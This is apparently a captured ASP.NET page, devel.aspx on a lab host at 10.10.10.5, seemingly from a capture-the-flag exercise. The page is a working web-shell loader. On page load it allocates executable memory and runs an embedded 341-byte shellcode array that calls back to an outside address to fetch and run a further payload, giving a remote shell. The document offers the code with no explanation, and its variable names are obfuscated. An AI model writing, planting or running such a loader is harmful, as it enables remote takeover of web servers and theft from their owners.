 Mozilla Firefox
10.10.10.5/devel.aspx
ftp://10.10.10.5/devel.aspx
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] aPl43ZozbA = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
0x68,0x0a,0x0a,0x0e,0x0f,0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,
0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,
0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,
0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };

        IntPtr lPr6 = VirtualAlloc(IntPtr.Zero,(UIntPtr)aPl43ZozbA.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(aPl43ZozbA,0,lPr6,aPl43ZozbA.Length);
        IntPtr bEa_f4qtnh = IntPtr.Zero;
        IntPtr iVus = CreateThread(IntPtr.Zero,UIntPtr.Zero,lPr6,IntPtr.Zero,0,ref bEa_f4qtnh);
    }
</script>